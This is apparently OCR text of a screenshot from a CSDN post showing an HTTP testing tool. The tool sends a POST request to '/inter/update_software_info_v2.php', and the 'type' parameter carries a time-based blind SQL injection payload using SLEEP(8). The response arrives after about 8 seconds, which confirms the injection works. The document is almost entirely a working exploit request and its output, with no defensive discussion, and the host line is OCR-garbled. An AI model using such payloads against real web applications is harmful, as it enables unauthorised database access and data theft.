 Request
数据包扫描
热加载
构造请求
1 POST /inter/update_software_info_v2.php HTTP/1.1
2 Host ? : 1 3:6868
3 Content-Type: application/x-www-form-urlencoded
4
5 type=-1 AND (SELECT 1745 FROM (SELECT(SLEEP(8)))Zgms)&key=&pageCount=0&curPage=
Responses
91bytes / 8049ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 18 Oct 2023 13:16:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: PHPSESSID=74cd8d2ccdac81c6f91a460164e81cc2; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 91
12
13 {"nResult":0,"is_exists":0,"software_list":[],"typeList":[{"id":999,
"val":"\u6d4b\u8bd5"}]}
CSDN @OidBoy_G